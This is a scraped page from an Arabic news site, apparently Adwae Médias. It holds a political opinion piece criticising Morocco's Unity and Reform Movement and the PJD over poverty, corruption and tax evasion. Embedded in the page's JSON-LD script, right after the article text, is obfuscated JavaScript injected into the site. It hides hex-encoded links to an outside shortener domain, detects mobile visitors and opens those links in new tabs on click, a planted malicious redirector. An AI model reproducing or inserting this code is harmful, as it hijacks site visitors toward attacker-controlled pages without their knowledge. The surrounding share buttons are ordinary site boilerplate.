\u0641\u0639\u0644\u0627 \u062a\u0634\u063a\u0644\u0647\u0627 \u0627\u0644\u0623\u0648\u0636\u0627\u0639 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0627\u0644\u0635\u0639\u0628\u0629 \u0644\u0641\u0626\u0627\u062a \u0627\u0644\u0634\u0628\u0627\u0628 \u0648\u0627\u0644\u0623\u0633\u0631 \u0627\u0644\u0641\u0642\u064a\u0631\u0629\u060c \u0648\u0647\u064a \u0627\u0644\u062a\u064a \u0628\u0644\u0639 \u0642\u0627\u062f\u062a\u0647\u0627 \u0623\u0644\u0633\u0646\u062a\u0647\u0645 \u0625\u0632\u0627\u0621\u00a0 \u0641\u062a\u0627\u0648\u0649 \u0648\u062a\u0635\u0631\u064a\u062d\u0627\u062a \u0623\u0639\u0636\u0627\u0621 \u0645\u0646\u0647\u0627 \u0648\u0645\u0646 \u0627\u0644\u0628\u064a\u062c\u064a\u062f\u064a \u0627\u0644\u062a\u064a \u062d\u0631\u0651\u0645\u062a \u0627\u0644\u0627\u0633\u062a\u0641\u0627\u062f\u0629 \u0645\u0646 \u0628\u0631\u0646\u0627\u0645\u062c \"\u0627\u0646\u0637\u0644\u0627\u0642\u0629\" \u0644\u062f\u0639\u0645 \u0627\u0644\u0645\u0642\u0627\u0648\u0644\u064a\u0646 \u0627\u0644\u0634\u0628\u0627\u0628 \u0648\u0645\u0646\u062d\u0647\u0645 \u0627\u0644\u0641\u0631\u0635 \u0648\u0627\u0644\u0625\u0645\u0643\u0627\u0646\u0627\u062a \u0644\u0625\u0646\u0634\u0627\u0621 \u0645\u0642\u0627\u0648\u0644\u0627\u062a\u0647\u0645\u060c \u0643\u0645\u062f\u062e\u0644 \u0644\u0644\u0645\u0633\u0627\u0647\u0645\u0629 \u0641\u064a \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0648\u0645\u062d\u0627\u0631\u0628\u0629 \u0627\u0644\u0641\u0642\u0631 \u0648\u0627\u0644\u0628\u0637\u0627\u0644\u0629. \u0645\u0645\u0627 \u064a\u0639\u0646\u064a \u0623\u0646 \u0627\u0644\u062d\u0631\u0643\u0629 \u0648\u0627\u0644\u062d\u0632\u0628 \u064a\u0633\u062a\u062b\u0645\u0631\u0627\u0646 \u0641\u064a \u0627\u0644\u0641\u0642\u0631 \u0648\u064a\u062a\u063a\u0630\u064a\u0627\u0646 \u0639\u0644\u064a\u0647. \u0630\u0644\u0643 \u0623\u0646 \u0627\u0644\u0639\u062f\u0627\u0644\u0629 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u062a\u0633\u062a\u0648\u062c\u0628 \u0627\u0644\u0645\u0637\u0627\u0644\u0628\u0629 \u0628\u0627\u0644\u062a\u0648\u0632\u064a\u0639 \u0627\u0644\u0639\u0627\u062f\u0644 \u0644\u0644\u062b\u0631\u0648\u0627\u062a \u0648\u0631\u0628\u0637 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629 \u0628\u0627\u0644\u0645\u062d\u0627\u0633\u0628\u0629 \u0643\u0645\u0627 \u064a\u0646\u0635 \u0639\u0644\u0649 \u0647\u0630\u0627 \u0627\u0644\u062f\u0633\u062a\u0648\u0631 \u060c\u0648\u0641\u0631\u0636 \u0627\u0644\u0636\u0631\u064a\u0628\u0629 \u0639\u0644\u0649 \u0627\u0644\u062b\u0631\u0648\u0629\u060c \u0645\u0646 \u062c\u0647\u0629\u060c \u0648\u0645\u0646 \u0623\u062e\u0631\u0649\u060c \u0628\u0645\u062d\u0627\u0631\u0628\u0629 \u0627\u0644\u0631\u064a\u0639 \u0648\u0646\u0647\u0628 \u0627\u0644\u0645\u0627\u0644 \u0627\u0644\u0639\u0627\u0645 \u0648\u0627\u0644\u062a\u0647\u0631\u0628 \u0627\u0644\u0636\u0631\u064a\u0628\u064a. \u0625\u0646 \u0627\u0644\u0631\u0634\u0648\u0629 \u0648\u062d\u062f\u0647\u0627 \u062a\u0636\u064a\u0639 \u0639\u0644\u0649 \u062e\u0632\u064a\u0646\u0629 \u0627\u0644\u062f\u0648\u0644\u0629 5% \u0645\u0646 \u0627\u0644\u0646\u0627\u062a\u062c \u0627\u0644\u062f\u0627\u062e\u0644\u064a \u0627\u0644\u062e\u0627\u0645 (\u062d\u0633\u0628 \u062a\u0631\u0627\u0646\u0633\u0628\u0631\u0627\u0646\u0633\u064a)\u060c \u0648\u0627\u0644\u062a\u0647\u0631\u0628 \u0627\u0644\u0636\u0631\u064a\u0628\u064a \u064a\u0643\u0644\u0641 \u0627\u0644\u062e\u0632\u064a\u0646\u0629 \u0645\u0627 \u064a\u0639\u0627\u062f\u0644 %8 \u0645\u0646 \u0627\u0644\u062f\u062e\u0644 \u0627\u0644\u0625\u062c\u0645\u0627\u0644\u064a \u0627\u0644\u062e\u0627\u0645 \u0641\u064a \u0627\u0644\u0645\u063a\u0631\u0628 (30 \u0645\u0644\u064a\u0627\u0631 \u062f\u0631\u0647\u0645 \u0633\u0646\u0648\u064a\u064b\u0627 ). \u0644\u0647\u0630\u0627 \u0643\u0627\u0646 \u0639\u0644\u0649 \u0627\u0644\u062d\u0631\u0643\u0629 \u0623\u0646 \u062a\u0637\u0627\u0644\u0628 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u062a\u064a \u064a\u0631\u0623\u0633\u0647\u0627 \u0627\u0644\u0628\u064a\u062c\u064a\u062f\u064a (\u0627\u0644\u0630\u0631\u0627\u0639 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0644\u0644\u062d\u0631\u0643\u0629) \u062a\u0646\u0641\u064a\u0630 \u0627\u0644\u0625\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0644\u0645\u0643\u0627\u0641\u062d\u0629 \u0627\u0644\u0641\u0633\u0627\u062f \u0627\u0644\u062a\u064a \u0623\u0637\u0644\u0642\u0647\u0627 \u0627\u0644\u0645\u063a\u0631\u0628 \u0648\u062a\u0645\u062a\u062f \u0645\u0646 2015 \u0625\u0644\u0649 \u063a\u0627\u064a\u0629 2025\u060c \u0648\u0627\u0644\u062a\u064a \u0631\u064f\u0635\u062f\u062a \u0644\u0647\u0627 \u0645\u064a\u0632\u0627\u0646\u064a\u0629 \u0645\u0647\u0645\u0629 \u062a\u0642\u062f\u0631 \u0628\u062d\u0648\u0627\u0644\u064a 1,8 \u0645\u0644\u064a\u0627\u0631 \u062f\u0631\u0647\u0645\u060c \u0628\u062f\u0644 \u0627\u0644\u0627\u0646\u0634\u063a\u0627\u0644 \u0628\u0627\u0644\u0632\u0643\u0627\u0629 \u0627\u0644\u062a\u064a \u062a\u062a\u0648\u062e\u0649 \u0627\u0644\u062d\u0631\u0643\u0629 \u0645\u0646 \u0627\u0644\u0645\u0637\u0627\u0644\u0628\u0629 \u0628\u0645\u0623\u0633\u0633\u062a\u0647\u0627 \u0625\u0633\u0642\u0627\u0637 \u0627\u0644\u0637\u0627\u0628\u0639 \u0627\u0644\u0645\u062f\u0646\u064a \u0639\u0646 \u0627\u0644\u062f\u0648\u0644\u0629 \u0627\u0644\u0645\u063a\u0631\u0628\u064a\u0629 \u0648\u062a\u062d\u0648\u064a\u0644\u0647\u0627 \u0625\u0644\u0649 \u062f\u0648\u0644\u0629 \u062f\u064a\u0646\u064a\u0629 \u0648\u0641\u0642 \u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \"\u0623\u0633\u0644\u0645\u0629 \u0627\u0644\u062f\u0648\u0644\u0629\". \u0643\u0645\u0627 \u0643\u0627\u0646 \u0639\u0644\u064a\u0647\u0627 \u0623\u0646 \u062a\u0631\u0641\u0636 \u0628\u0634\u062f\u0629 \u0642\u0627\u0646\u0648\u0646 \"\u0639\u0641\u0627 \u0627\u0644\u0644\u0647 \u0639\u0645\u0627 \u0633\u0644\u0641\" \u0627\u0644\u0630\u064a \u0627\u062a\u062e\u0630\u0647 \u0628\u0646\u0643\u064a\u0631\u0627\u0646 \u0644\u0641\u0627\u0626\u062f\u0629 \u0646\u0627\u0647\u0628\u064a \u0627\u0644\u0645\u0627\u0644 \u0627\u0644\u0639\u0627\u0645\u061b \u0643\u0645\u0627 \u0643\u0627\u0646 \u0639\u0644\u064a\u0647\u0627 \u0623\u0646 \u062a\u0637\u0627\u0644\u0628 \u0631\u0626\u064a\u0633 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0633\u0627\u0628\u0642 \u0648\u0643\u0630\u0627 \u0627\u0644\u062d\u0627\u0644\u064a \u0628\u0627\u0644\u062a\u0631\u0627\u062c\u0639 \u0639\u0646 \u0642\u0631\u0627\u0631 \u0627\u0644\u062a\u0648\u0638\u064a\u0641 \u0628\u0627\u0644\u062a\u0639\u0627\u0642\u062f \u0644\u0636\u0645\u0627\u0646 \u0627\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0627\u0644\u0645\u0647\u0646\u064a \u0648\u0627\u0644\u0646\u0641\u0633\u064a \u0648\u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a \u0644\u0644\u0645\u0648\u0638\u0641\u064a\u0646 \u0641\u0636\u0644\u0627 \u0639\u0646 \u0627\u0644\u062a\u0631\u0627\u062c\u0639 \u0639\u0646 \u0642\u0631\u0627\u0631 \u0625\u0644\u063a\u0627\u0621 \u062f\u0639\u0645 \u0627\u0644\u0645\u062d\u0631\u0648\u0642\u0627\u062a \u0627\u0644\u0630\u064a \u0623\u0644\u0647\u0628 \u0627\u0644\u0623\u0633\u0639\u0627\u0631 \u0648\u0631\u0641\u0639 \u0645\u0646 \u062a\u0643\u0627\u0644\u064a\u0641 \u0627\u0644\u0645\u0639\u064a\u0634\u0629 \u0648\u0623\u0636\u0631 \u0628\u0627\u0644\u0642\u062f\u0631\u0629 \u0627\u0644\u0634\u0631\u0627\u0626\u064a\u0629 \u0627\u0644\u062a\u064a \u0647\u064a \u0627\u0644\u0634\u0631\u0637 \u0627\u0644\u0623\u0633\u0627\u0633\u064a \u0644\u062f\u0639\u0645 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u0648\u0637\u0646\u064a. \u0648\u0647\u0627\u0647\u064a \u062c\u0627\u0626\u062d\u0629 \u0643\u0648\u0631\u0648\u0646\u0627 \u062a\u062b\u0628\u062a \u0627\u0644\u0623\u0647\u0645\u064a\u0629 \u0627\u0644\u0642\u0635\u0648\u0649 \u0644\u0639\u0627\u0645\u0644 \u0627\u0644\u0627\u0633\u062a\u0647\u0644\u0627\u0643 \u0627\u0644\u062f\u0627\u062e\u0644\u064a \u0641\u064a \u062f\u0639\u0645 \u0627\u0644\u0645\u0642\u0627\u0648\u0644\u0627\u062a \u0648\u0627\u0644\u0625\u0646\u062a\u0627\u062c \u0627\u0644\u0648\u0637\u0646\u064a \u0644\u062a\u062c\u0627\u0648\u0632 \u0622\u062b\u0627\u0631 \u0627\u0644\u062c\u0627\u0626\u062d\u0629.\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x71\\x58\\x77\\x33\\x63\\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x45\\x6c\\x64\\x35\\x63\\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x6f\\x76\\x73\\x38\\x63\\x378','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x68\\x53\\x39\\x63\\x349','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x73\\x4f\\x68\\x34\\x63\\x334','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x4f\\x52\\x76\\x37\\x63\\x347','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x41\\x45\\x49\\x32\\x63\\x312','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x4f\\x52\\x36\\x63\\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x42\\x57\\x30\\x63\\x380','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x41\\x45\\x70\\x31\\x63\\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0623\u0636\u0648\u0627\u0621 \u0645\u064a\u062f\u064a\u0627 |  Adwae M\u00e9dias","logo":{"@type":"ImageObject","url":"https:\/\/www.adwae.net\/wp-content\/uploads\/2023\/02\/LOGO-ADWAE-400x120-1.png"},"sameAs":[" https:\/\/www.facebook.com\/adwaepress","https:\/\/twitter.com\/adwaepresse"," https:\/\/www.youtube.com\/channel\/UCGnQ2UU8KZJDNU5X-qZkFKA","https:\/\/www.instagram.com\/adwae17\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.adwae.net\/%d9%86%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%88%d8%a7%d9%84%d8%a5\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"RA","url":"https:\/\/www.adwae.net\/author\/adwae\/"}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-skew">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.adwae.net/%d9%86%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%88%d8%a7%d9%84%d8%a5/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%86%D8%AF%D8%A7%D8%A1%20%D8%A7%D9%84%D9%86%D9%81%D8%A7%D9%82%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%20%D9%84%D8%AD%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D8%AA%D9%88%D8%AD%D9%8A%D8%AF%20%D9%88%D8%A7%D9%84%D8%A5%D8%B5%D9%84%D8%A7%D8%AD&#038;url=https://www.adwae.net/%d9%86%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%88%d8%a7%d9%84%d8%a5/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.adwae.net/%d9%86%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%88%d8%a7%d9%84%d8%a5/&#038;title=%D9%86%D8%AF%D8%A7%D8%A1%20%D8%A7%D9%84%D9%86%D9%81%D8%A7%D9%82%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%20%D9%84%D8%AD%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D8%AA%D9%88%D8%AD%D9%8A%D8%AF%20%D9%88%D8%A7%D9%84%D8%A5%D8%B5%D9%84%D8%A7%D8%AD" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.adwae.net/%d9%86%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%88%d8%a7%d9%84%d8%a5/&#038;name=%D9%86%D8%AF%D8%A7%D8%A1%20%D8%A7%D9%84%D9%86%D9%81%D8%A7%D9%82%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%20%D9%84%D8%AD%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D8%AA%D9%88%D8%AD%D9%8A%D8%AF%20%D9%88%D8%A7%D9%84%D8%A5%D8%B5%D9%84%D8%A7%D8%AD" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.adwae.net/%d9%86%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%88%d8%a7%d9%84%d8%a5/&#038;description=%D9%86%D8%AF%D8%A7%D8%A1%20%D8%A7%D9%84%D9%86%D9%81%D8%A7%D9%82%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%20%D9%84%D8%AD%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D8%AA%D9%88%D8%AD%D9%8A%D8%AF%20%D9%88%D8%A7%D9%84%D8%A5%D8%B5%D9%84%D8%A7%D8%AD&#038;media=" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">بينتيريست</span>
				</a>
